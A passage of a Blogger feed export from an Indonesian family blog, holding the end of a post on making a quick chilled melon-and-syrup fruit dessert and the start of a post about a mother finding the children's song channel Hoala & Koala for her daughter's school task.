href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHZxNl2yc8G0Kt_EZPoLeEcBdbehckIcs13dxoTVdpwMtB0WFooAruMZTXO_oWMwvZL5mvY4grvZe4ljq4GtIYtXOSh-Zz0pkSKFT6EyY2nbxR06lv_N27SOzjeqOYDnaB6qGowtMyV_qX\/s5656\/0001-5898491057_20210814_012333_0000.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"es buah\" border=\"0\" data-original-height=\"2828\" data-original-width=\"5656\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHZxNl2yc8G0Kt_EZPoLeEcBdbehckIcs13dxoTVdpwMtB0WFooAruMZTXO_oWMwvZL5mvY4grvZe4ljq4GtIYtXOSh-Zz0pkSKFT6EyY2nbxR06lv_N27SOzjeqOYDnaB6qGowtMyV_qX\/w640-h320\/0001-5898491057_20210814_012333_0000.png\" title=\"https:\/\/www.mildaini.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESalah satunya adalah malas untuk mengupas buah. Malas memegang pisau, gak mau kena getah buah dan banyak alasan lainnya\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EKalo kamu, alasannya apa malas makan buah yang berkulit?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESaya rasa hal ini dialami hampir semua orang dan keluarga..\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EKeluarga Saya Malas Mengupas Buah\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESalah satu yang malas dilakukan oleah suami dan anak-anak di rumah adalah mengupas buah. Kalo sudah dikupas dan disajikan. Nggak begitu lama, bisa langsung habis di hadapan mereka. Bahkan saya bisa tidak kebagian. Misalnya sedang mengupas buah mangga. Anak dan sumi sudah menunggu di dekat saya, itu potongan buah Mangga tidak perlu diletakkan di piring. Anak dan suami sudah antre ingin makan buah\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ci\u003E\u003Cb\u003EMama, pasti dan sering mengalami hal serupa ini? Saya yakin pasti iyah\u003C\/b\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EKalo suami dan anak-anak minta dikupasin yah, masih mendinglah. Saya sering melakukan hal itu, apalagi kalo sedang kumpul keluarga di sore hari atau saat libur.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ENah, yang agak bikin repot, anak dan sumi suka minta es buah. Apalagi kalo cuaca sedang panas di siang hari. Duh, mereka bisa merayu saya berkali-kali untuk membuat minuman dingin apalagi kalo ada buahnya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESeringnya saya membuat semacam koktail atau es buah, akhirnya saya menemukan cara yang mudah, praktis untuk membuat buah segar dengan kuah yang dingin dan manis secara cepat.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHS3Fw1tSIcEd51PyteaY2RWuyakhBkH43fcpVLhVJsqZ0x-VMUMWyoF6Bvt6-ypScBh40PBNVO9EF5MGNAjdrJsC7J7rGVZBb_HJyRJPo23_QsPleLKUYtHRdl8mdGqPliRFZSEFWwgTp\/s2240\/20210814_005820_0000.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"cara bikin es buah\" border=\"0\" data-original-height=\"1260\" data-original-width=\"2240\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHS3Fw1tSIcEd51PyteaY2RWuyakhBkH43fcpVLhVJsqZ0x-VMUMWyoF6Bvt6-ypScBh40PBNVO9EF5MGNAjdrJsC7J7rGVZBb_HJyRJPo23_QsPleLKUYtHRdl8mdGqPliRFZSEFWwgTp\/w640-h360\/20210814_005820_0000.png\" title=\"https:\/\/www.mildaini.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMau tahu , bagaimana caranya. Simak cara saya melakukannya\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESiapkan bahan ini di rumah\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESaya selalu menyiapkan di rumah \u003Cb\u003Esyrup\u003C\/b\u003E. Ini sebenarnya tidak ada merek andalan. Stok yang harus ada adalah syrup. Saya suka beli yang sedang diskon saja. Biasanya rasa yang saya beli\u0026nbsp; Melon atau Coco pandan.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBahan kedua, \u003Cb\u003Esusu kental manis\u003C\/b\u003E. Ini sama halnya dengan syrup. Keluarga saya tidak fanatik sama merek susu tertentu. Yang dibeli adalah SKM yang lagi diskon, hehehe. Yang penting SKM merek tidaklah penting. Saya selalu menyiapkan SKM putih.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBahan ketiga, ini boleh ada boleh tidak \u003Cb\u003Enata de coco\u003C\/b\u003E , \u003Cb\u003Ebuah selasih\u003C\/b\u003E , \u003Cb\u003Enutrijel\u003C\/b\u003E atau \u003Cb\u003Eagar-agar\u003C\/b\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ci\u003E\u003Cb\u003EMari kita membuat buah segar dengan kuah yang dingin\u003C\/b\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EJadi pagi hari saya memotong buahnya terlebih dahulu.Buah yang biasa saya gunakan Pepaya, Timun, Melon, Semangka dan buah lainnya yang bisa dipotong berbentuk . Biasanya sih berbentuk kotak atau segiempat pipih. Saya jarang menggunakan sendok buah khusus atau alat pencetak buah yang bulat-bulat itu. Memang buah terlihat rapi dan bagus. Tetapi banyak bagian buah yang terbuang, sayang sekali.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EKali ini di rumah ada stok buah melon orange, ini hasil petani dari kabupaten Seluma, Bengkulu. Saya beli di pasar Panorama, dengan harga satu kilo delapan ribu rupiah. Dari pagi saya sudah menyiapkan buahnya. Mari kita bikin Melon ini menjadi buah segar berkuah dingin.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMembuat Melon Menjadi Buah Segar Berkuah dingin\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EPertama, kupas melon, lalu potong sesuai selera. Saya memotongnya menjadi segiempat pipih tidak beraturan\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EKedua , masukan potongan melon ke dalam wadah yang ada tutupnya, misalnya kayak box tupperware itu. Apa saja deh, yang penting ada tutupnya\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EKetiga, tuangkan\u0026nbsp; Syrup sesuai selera. Kali ini saya menggunakan syrup Marjan rasa cocopandan. Takarannya disesuaikan dengan banyaknya buah yang digunakan. Nanti kalo sudah sering bikin, takaran yang pas pasti akan mudah terbentuknya, akan ketemu triksnya. Alah bisa karena biasa.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EKeempat, tutup buah yang sudah diberikan syrup. Lalu masukan ke dalam lemari pendingin\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EUntuk buah selasih atau potongan nutrijel atau agar-agar, boleh ditambahkan sebelum dilakukan penyimpanan di lemari pendingin.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EOh, ya tidak perlu memberikan gula, kami lebih suka rasa manisasli dari buahnya dipadukan dengan rasa manis syrupnya. Serta dari manisnya SKM, sesuai dengan selera saja.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003ETips Menyimpan potongan buah\u003C\/b\u003E yang sudah diberi syrup ini penting sekali untuk hasil akhirnya. Jika ingin hasilnya seperti Es Serut maka disimpan di dalam freezer. Tetapi jika ingin rasa segar , dingin dan ada air atau kuahnya, maka disimpan di bawah saja, tidak di freezer.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ELama penyimpanan tergantung dengan kebutuhan, sebaiknya tidak terlalu lama apalagi sampai semalaman, hehehe. Biasanya kalo saya hanya 3-4 jam saja sebelum disantap. Kira-kira disimpan pada jam 9 atau 10 pagi untuk dinikmati di siang hari, pada jam 1 atau 2 siang.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EOh, ya jika buahnya ingin ada kuah atau airnya, maka ketika akan dimakan, berikan potongan batu es yang sebelumnya sudah disiapkan. Tidak perlu ditambah air.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ETakaran Laris Manis\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EUntuk menu makanan di rumah, saya biasanya hanya membuat porsi kecil saja untuk sekali makan atau minum. Satu mangkok, jadi porsi kecil, supaya langsung habis dan tidak ada sisa. Saya kurang suka, jika ada makanan sisa. Apalagi anak dan suami lebih suka makan makanan yang baru diolah dan lagi hangat. Kalo menu pagi, siang dan sore atau malam sama. Otomatis, tidak berselera makan di sore atau malam harinya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESaya pun biasanya menyimpan bahan-bahan mentah dalam wadah yang sudah saya siapkan untuk sekali masak. Misalnya satu box berisi setengah kilo ayam, untuk sekali masak.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAkhirnya Buah Segar Berkuah Dingin Siap\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ENah, buah Melon segar berkuah dingin sudah jadi. Siap dinikmati, biasanya kami nikmati bersama-ama. Kayak liwetan, tidak perlu banyak wadah tetapi banyak sendok dan sedotan saja. Seru deh, memupuk harmonisasi dan keakraban serta mengurangi cucian piring.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMakan buah pun jadi semangat. Dengan cara begini, saya tidak pernah malas atau lelah menyajikan sajian buah segar dan dingin buat anak dan suami. Sebab, bikinnya mudah dan cepat.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESelamat menikmati, Mari kita makan buah dengan berbagai cara!\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mildaini.com\/feeds\/535060063549661511\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mildaini.com\/2021\/08\/cara-bikin-es-buah-praktis.html#comment-form","title":"38 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1257902584254093945\/posts\/default\/535060063549661511"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1257902584254093945\/posts\/default\/535060063549661511"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mildaini.com\/2021\/08\/cara-bikin-es-buah-praktis.html","title":" Bikin Es Buah Segar Setiap Hari"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHZxNl2yc8G0Kt_EZPoLeEcBdbehckIcs13dxoTVdpwMtB0WFooAruMZTXO_oWMwvZL5mvY4grvZe4ljq4GtIYtXOSh-Zz0pkSKFT6EyY2nbxR06lv_N27SOzjeqOYDnaB6qGowtMyV_qX\/s72-w640-h320-c\/0001-5898491057_20210814_012333_0000.png","height":"72","width":"72"},"thr$total":{"$t":"38"}},{"id":{"$t":"tag:blogger.com,1999:blog-1257902584254093945.post-4916134437877978978"},"published":{"$t":"2021-08-04T12:00:00.021+07:00"},"updated":{"$t":"2021-08-04T16:03:21.144+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Digital"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dunia Digital"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lifestyle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Parenting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pendidikan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Teknologi"}],"title":{"type":"text","$t":" Hoala \u0026 Koala, Gudang Lagu Anak Indonesia Dengan Animasi 3D"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAssalammualaikum,Wr.Wb\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EHai, apa kabar semua sahabat Milda, semoga selalu sehat ya. Hari ini anak-aak belajar apa dari sekolah, semoga tetap semangat belajar ya. Kali ini, Milda ingin bercerita sebuah pengalaman seru bersama anak-anak.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESuatu pagi menjelang siang sebuah pesan baru masuk di grup WhatApps sekolah. Ada tugas untuk si kelas tiga SD, Athifah. Dalam pesan dari gurunya tersebut berisikan informasi, bahwa Athifah memiliki tugas untuk menghapal beberapa lagu anak Indonesia yang akan ia nyanyikan kembali. Lalu dikumpulkan tugasnya dalam bentuk video.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyas0aC4fgB-L2FW4BPgZjjoRYIGGj4CNSt8-2DIHIRdUAOHkSqp_a3kdJY8kfXC6TJfiXmxVNzDjDk0WrfVQ5P_zKOCHUHcLYP5gNaSAeS6VflL5HFEDtvsdr_WzeCa1F9gZ9n-bV9dws\/s2240\/20210804_140648_0000-01.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"hoala \u0026amp; koala\" border=\"0\" data-original-height=\"1260\" data-original-width=\"2240\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyas0aC4fgB-L2FW4BPgZjjoRYIGGj4CNSt8-2DIHIRdUAOHkSqp_a3kdJY8kfXC6TJfiXmxVNzDjDk0WrfVQ5P_zKOCHUHcLYP5gNaSAeS6VflL5HFEDtvsdr_WzeCa1F9gZ9n-bV9dws\/w640-h360\/20210804_140648_0000-01.jpeg\" title=\"www.mildaini.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESaya kemudian mengajarkan Athifah beberapa lagu anak-anak yang saya hapal. Yah,berbekal koleksi masa kecil. Saya mengajarkan secara langsung berbagai\u0026nbsp; lagu anak Indonesia dari generasi ke generasi, yang saya hapal. Saya meminta Athifah untuk mencatat syair lagunya, lalu meniru ketika saya bernyanyi. Athifah pun mengikuti dengan seksama dan bersemangat.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ENamun, ternyata ada beberapa lagu , yang susah diikuti oleh Athifah. Padahal sudah saya ajarkan beberapa kali. Tapi Athifah belum bisa mengikuti dengan baik. Apalagi untuk menghapalnya, ia mengalami kesulitan. Apalagi saya juga banyak kerjaan.Baik kerjaan kantor atau kerjaan rumah yang juga menuntut untuk segera diselesaikan, sehingga tidak bisa membimbing dan mengajarkan Athifah untuk bernyanyi secara fokus. Mungkin karena belajar bernyanyi sambil mengerjakan banyak kegiatan lainnya. Membuat Athifah juga susah untuk fokus dan mengikuti.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESebagai ibu, saya sangat senang dan mendukung tugas sekolah Athifah, yang mengajak ia bernyanyi ini. Sebab manfaat bernyanyi bagi anak sangat bagus. Manfaat Bernyanyi Bagi Anak\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESaat anak bernyanyi atau menyanyi\u0026nbsp; banyak sekali manfaatnya,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003Edi antaranya adalah\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E1.Melatih kecerdasan musikal anak\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E2.Membantu\u0026nbsp; mengembangkan kecerdasan verbal dan emosi anak\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E3.Menstimulasi daya imajinasi anak\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E4. Melatih kemampuan berkreasi anak\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E5. Melatih\u0026nbsp; kemampuan meniru anak,\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E6.Merangsang\u0026nbsp; kemampuan mengingat pada anak.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ELalu saya mencari berbagai referensi lagu anak Indonesia di channel Youtube. Ada begitu banyak pilihan. Saya minta Athifah memilih channel youtube yang ia inginkan. Athifah pun meng-klik channel pilihannya. Ada yang baru diputar satu lagu, ia ganti channel lagi. Ini terjadi berulang kali sehingga ia belum menemukan channel yang pas. Alasannya suara dan gambarnya tidak menarik. Membosankan sehingga tidak bersemangat untuk mengikutinya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyWy9uQ0pjvO3iGIumGmJV50VRGikb6GNu0iuZfuachREmjbz7EZJSsCDcG0mXgq5tL8fQCZ7jBlL7QyijhEavwHBdET8xcpGJHGuiPuwYrMhVcAtIFNHRTWo7wHNSVXHI2reIpn6cMA_e\/s2240\/20210804_141907_0000.png\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"hoala \u0026amp; koala\" border=\"0\" data-original-height=\"1260\" data-original-width=\"2240\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyWy9uQ0pjvO3iGIumGmJV50VRGikb6GNu0iuZfuachREmjbz7EZJSsCDcG0mXgq5tL8fQCZ7jBlL7QyijhEavwHBdET8xcpGJHGuiPuwYrMhVcAtIFNHRTWo7wHNSVXHI2reIpn6cMA_e\/w640-h360\/20210804_141907_0000.png\" title=\"www.mildaini.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EMedia Digital Saran Belajar Anak Zaman Now\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAwalnya, saya menerima alasan Athifah, ia pasti ingin yang menarik, baik dari segi suara, gambar pendukungnya. Namanya juga memilih hiburan, ya tentu saja ingin yang membuat nyaman, mudah dinikmati, enak didengar dan dilihat serta tentu saja mudah untuk diikuti. Apalagi ini untuk tugas sekolah,tentu ia ingin memberikan yang terbaik.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAthifah masih utak-atik dan mencoba berbagai Channel lagu anak Indonesia, dia belum menemukan channel yang pas. Melihat kondisi itu, akhirnya saya pun , ikut mencarikan referensi untuk Athifah. Saya coba cari channel yang sesuai dengan apa yang Athifah inginkan.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESama seperti Athifah, saya pun mencoba membuka, melihat dan mendengarkan berbagai channel lagu anak Indonesia. Sesuai dengan alasan Athifah,\u0026nbsp; memang ada banyak channel lagu anak Indonesia.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ENamun isinya beragam, ada lagu anak yang dinyanyikan oleh orang dewasa. Ada lagu anak Indonesia dengan suara yang pelan sehingga sulit untuk didengarkan. Ada channel yang menampilkan lagu anak dengan video klip yang gambarnya kurang bagus, goyang dan kurang terang. Ada lagi channel lagu anak, namun penampilan penyanyinya yang kurang sesuai dengan karakter anak. Dimana anak-anak bernyanyi, menggunakan atau bergaya pakaian dan make up seperti orang dewasa. Tenyata banyak ragamnya, oleh karena itu harus memilih dengan selektif dan hati-hati.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ELama memilih dan memilah, akhirnya, saya ketemu sebuah nama channel yang lucu, nama juga lucu dan mudah diingat anak,\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.hoaladankoala.com\/\" target=\"_blank\"\u003EHoala \u0026amp; Koala\u003C\/a\u003E\u003C\/b\u003E. Kayaknya ini cocok dan sesuai dengan apa yang diinginkan oleh Athifah. Saya pun menawarkan dan merekomendasikan channel tersebut, ia pun menyukainya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2lfkO1pAJv6TBTUi7OM51bZftEmZtjf87Y4jwwUjAsTeTHu-YZVCooj2irhBKeHy5A_SBv4_wonsGZ0TcHP_R4PfclFLeWYLO8ZEjVhT1IOJR3Fpt_aR13bpS46fbexk13DVq1agcnUEz\/s1920\/All_Characters_Backyard.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"hoala \u0026amp; koala\" border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2lfkO1pAJv6TBTUi7OM51bZftEmZtjf87Y4jwwUjAsTeTHu-YZVCooj2irhBKeHy5A_SBv4_wonsGZ0TcHP_R4PfclFLeWYLO8ZEjVhT1IOJR3Fpt_aR13bpS46fbexk13DVq1agcnUEz\/w640-h360\/All_Characters_Backyard.jpg\" title=\"www.mildaini.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESemua karakter di Hoala \u0026amp; Koala yang lucu dan pintar\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESaya melihat karakter Hoala \u0026amp; Koala ini divisualisasikan dengan animasi 3D dan memiliki karakter seperti layaknya anak-anak zaman sekarang yang tumbuh berkembang di tengah era digital. Saya coba putar beberapa lagu. Saya pun menawarkan dan merekomendasikan channel tersebut, Athifah pun menyukainya.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMengenal Hoala \u0026amp; Koala\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EHoala \u0026amp; Koala adalah sepasang sahabat yang sangat gemar menyanyi, sehingga karakter ini akan terus mengeluarkan banyak lagu ke depannya. Mengapa harus digambarkan dengan karakter 3D? Karena karakter ini akan menjadi karakter yang tak akan lekang oleh waktu dalam berkontribusi di dunia musik anak, tanpa mengkhawatirkan bahwa mereka akan tumbuh dewasa dan mengalami perubahan suara.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6OOzFeR3crBvWba5xBiCSvWEvRLujk3VgaqWo_zNTi6x6Vslln5SXtf0lTAa9d_xSA3BUolOVFV97jn6BKxaDwHXnt8VviTtSHT6CmOK2ccxbfY0vaQe7DgGgNfI_dtwG7q3GSwxpr1EB\/s1920\/Kolom+Kontak.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"hoala \u0026amp; koala\" border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"360\" 